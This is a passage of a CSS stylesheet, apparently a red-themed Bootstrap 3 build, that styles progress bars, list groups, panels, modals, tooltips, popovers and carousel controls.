    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 22px;
  margin-bottom: 22px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  text-align: center;
  background-color: #cd2027;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #cd2027;
  border-color: #cd2027;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #f6c3c5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 22px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 22px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #cd2027;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #cd2027;
  border-color: #cd2027;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #cd2027;
}
.panel-primary > .panel-heading .badge {
  color: #cd2027;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #cd2027;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 24px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 1px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 1px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 16px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
